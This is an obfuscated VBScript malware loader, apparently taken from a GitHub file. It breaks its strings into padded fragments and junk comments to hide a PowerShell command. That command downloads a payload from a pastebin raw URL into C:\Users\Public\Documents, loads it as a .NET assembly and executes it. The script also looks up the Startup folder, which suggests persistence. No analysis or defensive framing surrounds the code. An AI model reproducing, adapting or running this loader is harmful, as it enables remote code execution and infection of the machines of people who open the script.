 1 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
2 Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
3 Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
4 SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
5 Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
6 ''''''''''''''''al37ysoeopm'al37ysoeopm
7 Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
8 Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
9 Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
10 Power3 = "he"
11 Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
12 Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
14 ''''''''''''''''al37ysoeopm'al37ysoeopm
15 Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
16 Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
17 Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
18 Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
19 Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
20 Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
22 ''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
27 Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
28 Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
29 Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
30 PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
31 InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
32 InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
33 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
34 InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
35 InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
36 InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
37 InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
38 ''''''''''''''''al37ysoeopm'al37ysoeopm
39 ExecAssem0 = "&[&W&o&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
40 ExecAssem1 = "&A&r&e&a&."''''''''''''''''al37ysoeopm'al37ysoeopm
41 ExecAssem2 = "&W&o&&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
42 ExecAssem3 = "]&:&"''''''''''''''''al37ysoeopm'al37ysoeopm
43 ExecAssem4 = ":&E&x&" ''''''''''''''''al37ysoeopm'al37ysoeopm
44 ExecAssem5 = "e(&)&"''''''''''''''''al37ysoeopm'al37ysoeopm
45 ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5''''''''''''''''al37ysoeopm'al37ysoeopm
46 ''''''''''''''''al37ysoeopm'al37ysoeopm
47 CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
48 ''''''''''''''''al37ysoeopm'al37ysoeopm